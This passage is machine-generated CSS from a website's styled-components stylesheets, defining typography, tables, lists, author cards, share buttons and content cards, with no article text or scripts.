0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}</style><style data-styled="cfxDDi gQWBfA fGDzdP jeHixV eZIivL cRfFlm bsjGax bboPTa cOoLPw cgLLR guctnz ePOVdv epzPkt cYuBgg bTtXmf cTnwzO gYElHS ecXAbJ dDMCrq ffzFqM dVEXej" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: AuthorCardstyles__Container-sc-1xru8yb-0 */
.cgLLR{--cardFgColour:#002e40;--imageHeight:clamp(3rem,2.17rem + 2.33vw,4.5rem);--imageWidth:clamp(2.69rem,1.97rem + 2.03vw,4rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--cardFgColour);-webkit-text-decoration:none;text-decoration:none;} .cgLLR:focus{outline:none;}
/* sc-component-id: AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 */
.guctnz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;-webkit-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);-ms-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);} .guctnz::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:#bfe3e1;width:100%;aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: AuthorCardstyles__ImageInner-sc-1xru8yb-2 */
.ePOVdv{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: AuthorCardstyles__Image-sc-1xru8yb-3 */
.epzPkt{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 */
.cYuBgg{position:relative;padding:0 clamp(0.63rem,0.42rem + 0.58vw,1rem);}
/* sc-component-id: AuthorCardstyles__Heading-sc-1xru8yb-5 */
.bTtXmf{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;font-style:italic;font-size:13px;}
/* sc-component-id: AuthorCardstyles__Title-sc-1xru8yb-6 */
.cTnwzO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:16px;line-height:22px;margin-bottom:0;} .AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:hover .cTnwzO,.AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:focus .cTnwzO{-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: AuthorCardstyles__JobTitle-sc-1xru8yb-7 */
.gYElHS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:13px;line-height:20px;margin-bottom:0;}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightAuthorDetailstyles__Container-sc-1cai45e-0 */
.cfxDDi{position:relative;color:var(--cardFgColour);} .cfxDDi > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.cfxDDi > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .cfxDDi:focus{outline:none;}
/* sc-component-id: InsightAuthorDetailstyles__Inner-sc-1cai45e-1 */
.eZIivL{border-top:1px solid #cfd1d4;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 6;} @media (min-width:1024px){.eZIivL{grid-column:4 / span 6;}}
/* sc-component-id: InsightAuthorDetailstyles__Top-sc-1cai45e-2 */
.cRfFlm{padding:clamp(2.81rem,2.3rem + 1.45vw,3.75rem) 0 30px;}
/* sc-component-id: InsightAuthorDetailstyles__Bottom-sc-1cai45e-4 */
.bboPTa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:clamp(1.25rem,0.22rem + 2.91vw,3.13rem);} @media (max-width:767px){.bboPTa{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}} .bboPTa .SocialShareBannerstyles__List-sc-dyxi6-0{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}
/* sc-component-id: InsightAuthorDetailstyles__AuthorList-sc-1cai45e-5 */
.cOoLPw{display:grid;grid-template-columns:1fr;gap:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.22rem + 2.91vw,3.13rem);} @media (min-width:768px){.cOoLPw{grid-template-columns:1fr 1fr;}}</style><style data-styled="cysvJW gQWBfA fGDzdP jeHixV czsgQO lbOFjJ kDqOgp fhHLFh bceptz eDGGvg iMAgot KCeIo dcYRmX kkhVAQ lnGZSP iAXDDN" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: MotionTrackstyles__Track-sc-17ipb3b-1 */
.bceptz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
/* sc-component-id: GenericContentCardstyles__Container-sc-mmtnti-0 */
.iMAgot{--arrowSize:clamp(1rem,0.79rem + 0.58vw,1.38rem);--buttonSize:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);--padding:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);--paddingBottom:var(--padding);--radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);display:block;position:relative;aspect-ratio:1;border-radius:var(--radius);overflow:hidden;color:#ffffff;} .iMAgot.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;} .iMAgot[data-title-only='true']{--paddingBottom:clamp(1rem,0.52rem + 1.36vw,1.88rem);}
/* sc-component-id: GenericContentCardstyles__ImageOverlay-sc-mmtnti-1 */
.dcYRmX{position:absolute;height:100%;width:100%;top:0;left:0;background:linear-gradient( 180deg,rgba(24,24,24,0) 0%,rgba(24,24,24,0.16) 35%,rgba(24,24,24,1) 100% );} @media (prefers-reduced-motion:no-preference){.dcYRmX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity;}} .GenericContentCardstyles__Container-sc-mmtnti-0.focus-ring .dcYRmX,.GenericContentCardstyles__Container-sc-mmtnti-0:hover .dcYRmX{opacity:0.86;}
/* sc-component-id: GenericContentCardstyles__Image-sc-mmtnti-2 */
.KCeIo{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} @media (prefers-reduced-motion:no-preference){.KCeIo{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .GenericContentCardstyles__Container-sc-mmtnti-0:hover .KCeIo{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: GenericContentCardstyles__ContentWrapper-sc-mmtnti-3 */
.kkhVAQ{position:absolute;bottom:var(--paddingBottom);left:var(--padding);width:calc(100% - var(--buttonSize) - 8px - (var(--padding) * 2));}
/* sc-component-id: GenericContentCardstyles__Title-sc-mmtnti-4 */
.lnGZSP{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.25rem,1.04rem + 0.58vw,1.63rem);margin:0;}
